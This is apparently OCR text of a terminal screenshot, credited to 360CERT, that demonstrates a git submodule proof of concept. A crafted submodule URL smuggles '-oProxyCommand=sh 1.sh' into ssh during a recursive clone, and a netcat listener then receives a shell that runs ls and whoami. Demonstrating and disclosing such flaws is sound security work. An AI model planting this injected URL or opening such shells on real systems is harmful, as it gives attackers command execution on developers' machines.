 ricky : nc — Konsole
File Edit View Bookmarks Settings Help
➜ ~ git clone --recurse-submodules git@github.com:Ricky-Hao/TestRepo.git
Cloning into 'TestRepo'...
Enter passphrase for key '/home/ricky/.ssh/id_rsa':
remote: Counting objects: 124, done.
remote: Compressing objects: 100% (117/117), done.
remote: Total 124 (delta 33), reused 14 (delta 1), pack-reused 0
Receiving objects: 100% (124/124), 13.11 KiB | 2.19 MiB/s, done.
Resolving deltas: 100% (33/33), done.
Submodule 'EmptyRepo' (ssh://-oProxyCommand=sh 1.sh /test) registered for pat
h 'EmptyRepo'
Cloning into '/home/ricky/TestRepo/EmptyRepo'...
Pseudo-terminal will not be allocated because stdin is not a terminal.
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
fatal: clone of 'ssh://-oProxyCommand=sh 1.sh /test' into submodule path '/ho
me/ricky/TestRepo/EmptyRepo' failed
➜ ~ nc -l -p 2222
ls
1.sh
HelloWorld
README.md
whoami
ricky
360CERT